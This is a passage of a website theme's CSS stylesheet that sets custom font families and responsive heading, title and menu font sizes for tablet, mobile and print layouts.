.grve-subheading.grve-custom-font-2, #grve-feature-section .grve-title.grve-custom-font-2, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-2, #grve-feature-section .grve-description.grve-custom-font-2, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-2 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-3, #grve-feature-section .grve-subheading.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-3, #grve-feature-section .grve-title.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-3, #grve-feature-section .grve-description.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-3 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-4, #grve-feature-section .grve-subheading.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-4, #grve-feature-section .grve-title.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-4, #grve-feature-section .grve-description.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-4 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-blog-leader .grve-post-list .grve-post-content p { max-height: 52px; } @media only screen and (min-width: 1201px) and (max-width: 1440px) { } @media only screen and (min-width: 960px) and (max-width: 1200px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 77px; line-height: 1em; } .grve-h1.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 67px; } .grve-h1.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 67px; } .grve-h1.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 67px; } .grve-h1.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 67px; } .grve-h1.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 55px; } .grve-h1.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 45px; } .grve-h1.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 45px; } h2,.grve-h2 { font-size: 49px; line-height: 1em; } .grve-h2.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 42px; } .grve-h2.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 42px; } .grve-h2.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 42px; } .grve-h2.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 42px; } .grve-h2.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 35px; } .grve-h2.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 29px; } .grve-h2.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 29px; } h3,.grve-h3 { font-size: 36px; line-height: 1.15em; } .grve-h3.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 26px; } .grve-h3.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 21px; } .grve-h3.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 21px; } h4,.grve-h4 { font-size: 25px; line-height: 1em; } .grve-h4.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 18px; } .grve-h4.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 15px; } .grve-h4.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 15px; } h5,.grve-h5 { font-size: 18px; line-height: 1.2em; } .grve-h5.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h5.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h5.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h5.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h5.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h5.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 11px; } .grve-h5.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h6.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h6.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h6.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 8px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 77px; line-height: 1em; } #grve-post-title .grve-title { font-size: 43px; line-height: 1.25em; } .grve-single-simple-title { font-size: 54px; line-height: 1em; } #grve-portfolio-title .grve-title { font-size: 43px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 43px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 49px; line-height: 1em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 49px; line-height: 1em; } .grve-event-simple-title { font-size: 43px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 54px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 43px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 81px; line-height: 1.11em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 22px; line-height: 1.25em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 18px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 14px; line-height: 1em; } #grve-entry-summary .grve-short-description p { font-size: 14px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 18px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 18px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 14px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 14px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 18px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 16px; line-height: 1.67em; } .grve-quote-text,blockquote p { font-size: 22px; line-height: 1.67em; } .grve-subtitle,.grve-subtitle-text { font-size: 16px; line-height: 1.33em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title { font-size: 14px !important; line-height: 2em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-size: 14px; line-height: 2em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a,#grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 14px; line-height: 2em; } } @media only screen and (min-width: 768px) and (max-width: 959px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 68px; line-height: 1em; } .grve-h1.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 59px; } .grve-h1.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 59px; } .grve-h1.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 59px; } .grve-h1.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 59px; } .grve-h1.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 49px; } .grve-h1.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 40px; } .grve-h1.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 40px; } h2,.grve-h2 { font-size: 43px; line-height: 1em; } .grve-h2.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 31px; } .grve-h2.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 25px; } .grve-h2.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 25px; } h3,.grve-h3 { font-size: 32px; line-height: 1.15em; } .grve-h3.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 23px; } .grve-h3.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h3.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } h4,.grve-h4 { font-size: 22px; line-height: 1em; } .grve-h4.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 16px; } .grve-h4.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 13px; } .grve-h4.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 13px; } h5,.grve-h5 { font-size: 16px; line-height: 1.2em; } .grve-h5.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h5.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h5.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h5.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h5.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h5.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 9px; } .grve-h5.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 9px; } .grve-h6.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 9px; } .grve-h6.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 8px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 72px; line-height: 1em; } #grve-post-title .grve-title { font-size: 41px; line-height: 1.25em; } .grve-single-simple-title { font-size: 51px; line-height: 1em; } #grve-portfolio-title .grve-title { font-size: 41px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 41px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 46px; line-height: 1em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 46px; line-height: 1em; } .grve-event-simple-title { font-size: 41px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 51px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 41px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 77px; line-height: 1.11em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 20px; line-height: 1.25em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 13px; line-height: 1em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 16px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 16px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 14px; line-height: 1.67em; } .grve-quote-text,blockquote p { font-size: 19px; line-height: 1.67em; } .grve-subtitle,.grve-subtitle-text { font-size: 14px; line-height: 1.33em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title { font-size: 13px !important; line-height: 2em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a,#grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } } @media only screen and (max-width: 767px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 60px; line-height: 1em; } .grve-h1.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 43px; } .grve-h1.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 35px; } .grve-h1.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 35px; } h2,.grve-h2 { font-size: 38px; line-height: 1em; } .grve-h2.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 27px; } .grve-h2.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 22px; } .grve-h2.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 22px; } h3,.grve-h3 { font-size: 28px; line-height: 1.15em; } .grve-h3.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 20px; } .grve-h3.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 16px; } .grve-h3.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 16px; } h4,.grve-h4 { font-size: 20px; line-height: 1em; } .grve-h4.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 14px; } .grve-h4.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h4.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } h5,.grve-h5 { font-size: 14px; line-height: 1.2em; } .grve-h5.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h5.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 8px; } .grve-h5.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 7px; } .grve-h6.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 7px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 51px; line-height: 1em; } #grve-post-title .grve-title { font-size: 29px; line-height: 1.25em; } .grve-single-simple-title { font-size: 36px; line-height: 1em; } #grve-portfolio-title .grve-title { font-size: 29px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 29px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 32px; line-height: 1em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 32px; line-height: 1em; } .grve-event-simple-title { font-size: 29px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 36px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 29px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 54px; line-height: 1.11em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 14px; line-height: 1.25em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 13px; line-height: 1em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 16px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 16px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 14px; line-height: 1.67em; } .grve-quote-text,blockquote p { font-size: 19px; line-height: 1.67em; } .grve-subtitle,.grve-subtitle-text { font-size: 14px; line-height: 1.33em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title { font-size: 13px !important; line-height: 2em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a,#grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } } @media print { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 60px; line-height: 1em; } .grve-h1.grve-heading-120:not(.grve-print-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 52px; } .grve-h1.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 43px; } .grve-h1.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 35px; } .grve-h1.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 35px; } h2,.grve-h2 { font-size: 38px; line-height: 1em; } .grve-h2.grve-heading-120:not(.grve-print-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 27px; } .grve-h2.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 22px; } .grve-h2.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 22px; } h3,.grve-h3 { font-size: 28px; line-height: 1.15em; } .grve-h3.grve-heading-120:not(.grve-print-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 20px; } .grve-h3.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 16px; } .grve-h3.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 16px; } h4,.grve-h4 { font-size: 20px; line-height: 1em; } .grve-h4.grve-heading-120:not(.grve-print-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 14px; } .grve-h4.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 12px; } .grve-h4.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 12px; } h5,.grve-h5 { font-size: 14px; line-height: 1.2em; } .grve-h5.grve-heading-120:not(.grve-print-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 10px; } .grve-h5.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 8px; } .grve-h5.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-140:not(.grve-print-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-160:not(.grve-print-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-180:not(.grve-print-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-200:not(.grve-print-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-250:not(.grve-print-reset-increase-heading ) { font-size: 7px; } .grve-h6.grve-heading-300:not(.grve-print-reset-increase-heading ) { font-size: 7px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 51px; line-height: 1em; } #grve-post-title .grve-title { font-size: 29px; line-height: 1.25em; } .grve-single-simple-title { font-size: 36px; line-height: 1em; } #grve-portfolio-title .grve-title { font-size: 29px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 29px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 32px; line-height: 1em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 32px; line-height: 1em; } .grve-event-simple-title { font-size: 29px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 36px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 29px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 54px; line-height: 1.11em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 14px; line-height: 1.25em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 13px; line-height: 1em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 16px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 16px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 14px; line-height: 1.67em; } .grve-quote-text,blockquote p { font-size: 19px; line-height: 1.67em; } .grve-subtitle,.grve-subtitle-text { font-size: 14px; line-height: 1.33em; } #grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title { font-size: 13px !important; line-height: 2em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a,#grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 13px; line-height: 2em; } } 
